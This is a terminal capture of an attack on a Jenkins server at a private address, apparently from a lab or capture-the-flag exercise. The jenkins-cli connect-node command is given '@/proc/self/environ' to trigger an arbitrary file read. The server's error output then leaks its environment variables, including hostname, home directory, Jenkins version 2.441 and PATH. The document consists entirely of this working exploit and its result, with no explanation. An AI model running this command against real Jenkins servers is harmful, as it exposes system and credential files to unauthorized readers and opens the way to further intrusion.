 └─$ java -jar jenkins-cli.jar -s "http://10.10.11.10:8080/" connect-node "@/proc/self/environ"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Jenkins home directory
ERROR: No such agent "HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/op
t/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jen
kins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.U
TF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/
openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" exists.